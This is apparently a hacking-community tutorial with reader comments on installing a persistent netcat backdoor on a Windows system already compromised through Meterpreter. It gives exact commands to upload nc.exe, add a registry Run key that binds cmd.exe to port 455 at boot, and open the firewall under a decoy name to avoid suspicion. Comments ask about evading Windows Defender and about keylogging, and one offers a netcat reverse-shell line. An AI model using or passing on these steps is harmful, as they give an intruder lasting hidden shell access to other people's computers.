Imagine this scenario: You exploited a system using metasploit and you want to install a backdoor. You have a few options;
- Use the meterpreter persistence command.
- Use the meterpreter metsvc command.
- Use netcat to listen on a port continuously.
You have already tried option 1 and 2 and they failed... You have one more chance to install a backdoor and netcat is the way to go...
Note: This article requires you to already have an exploited windows system with a meterpreter session. Check out some of OTW's tutorials on exploiting with metasploit. Also, this is more of an advanced topic as we're working with the Windows registry.
Step 1: Upload a Copy of Netcat to the Exploited System
For these commands to work, both systems need netcat. For Kali Linux, everything needed is pre-installed, but Netcat for windows is harder to find. I use the 32-bit version from this website and it works flawlessly.

After the windows download is complete, unzip the files in your /usr/share directory:
- mv netcat-win32-1.11.zip /usr/share
- cd /usr/share
- unzip netcat-win32-1.11.zip
Now in the meterpreter session, execute the following command:
- upload /usr/share/netcat-1.11/nc.exe C:\\windows\\system32
This will upload netcat to C:\windows\system32\nc.exe on the windows machine.
Step 2: Edit the Registry to Start Netcat on Startup
Before we continue, I suggest you create a backup of your registry just in case anything goes wrong.
The Windows Registry is a hierarchical database that stores configuration settings and options on Microsoft Windows operating systems. (From: Windows Registry wikipedia page.
Basically, any program or software that needs configuration is stored in the Windows registry. This includes the autorun feature which we will be using to start netcat each time the system boots.
First, run the following command in the meterpreter session:
- reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
This command prints all the values of the specified path to the screen. Now, we are going to add our netcat executable we uploaded earlier to listen for connection on port 455 each startup. We do that with the following commands:
- reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'c:\\windows\\system32\\nc.exe -Ldp 455 -e cmd.exe'
- reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
Step 3: Open Port 455 in Firewall to Allow Connections Through
What good is a backdoor if we can't connect back to it? We need to open port 455 in the firewall to let us connect to it when we want to. The next few commands require a shell, so in the meterpreter session, type the following:
- shell

This will open a windows command prompt in your meterpreter session. In the shell command prompt, we will open port 455 in the firewall and name the service of the port "Service Firewall" to try and take some suspision out of it...
- netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
Step 4: Connect to Backdoor
If everything goes well, we should be able to connect to the system from port 455. So now, reboot the target system and try to connect using the following command:
- nc -v [IP ADDRESS] 455

As we can see here, netcat responded and connected us through port 455. We can now connect to this machine when ever we like with out having to exploit it over and over again!
A Note from JINX:
Null Byte is a wonderful community of respectful hackers. I would not have gotten this far with hacking/scripting if it weren't for this site and the contributers such as OccupyTheWeb, ghost_, Cracker Hacker and the list goes on and on. This is my first how-to so please give comments, suggestions and correct me if I made a mistake that I didn't catch!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















13 Comments
I never understood the purpose of the Metasploit persistence script. It connects back to the attacker, right? So it continually sends requests until it finally picks you up? I feel as though having a process listen for an incoming connection is better, so if your IP changes you won't have issues. Which is nice, because if your trying to stay off the radar you can move to a different proxy, VPN, whatever and stay anonymous more efficiently lol
I prefer a process to be listening for an incoming connection too, but generally a well-configured firewall should filter out suspicious incoming connections. Generally, firewalls aren't configured to filter outgoing connections or don't filter outgoing connections well enough. This is why most things in Metasploit use reverse connections, it's easier to poke a hole through a firewall from inside rather than from outside.
Quick question, does this bring up a command prompt or a meterpreter shell? If it's the former, what methods can I use to create a meterpreter backdoor? I've tried metsvc and persistence, but they've been picked up by windows defender. Help please? (I'm using windows 8.1)
Lets say I successfully have a backdoor and I can connect to the system through NETCAT. But I want to go back to my meterpreter prompt to use one of its features like keyscan? How do I do this?
A tutorial about this is planned. Should be out in ~ 5-6 days.
~ Jinx
You could use the web delivery exploit, or start a multi handler, and connect using netcat again, i thing the command would just be: nc (kali machine ip) -e (either bash or cmd depending on target os)
Another problem appears and my meterpreter session does not have enough privilege to run some of these commands. I tried some privilege escalations methods but have been unsuccessful. I used reverse HTTPS and multi handler.
Hi OTW,
I have been following your post for quite a while, it's really hepful in getting me started in Kali Linux
I want to know how to connect to a particular webserver which doesn't connect with other systems except the one specified
I just want to connect to it secrectly and get some info .
Is this same as hacking a PC using a an Exploit or does it have any other method to do it.
Can u make a post on that one
Hie i dont know if this is still relevant, but when am connecting back after restarting the target machine do i enter the command "nc -v {ip address}455" on the msfconsole or just on the root because am getting error
on your terminal, not metasploit.
i do just like you, and every thing is correctly but when i want to connect by netcat i got this "192.168.8.101: inverse host lookup failed: Unknown host"
Are you sure the ip address is correct?
I Skipped the registry bit because I'm trying to backdoor my self but is that step needed to hide the Netcat listener window and is there any other way to do it without touching the registry
this is the command im using to start the listener
nc -Ldp 455 -vv -e cmd.exe
Share Your Thoughts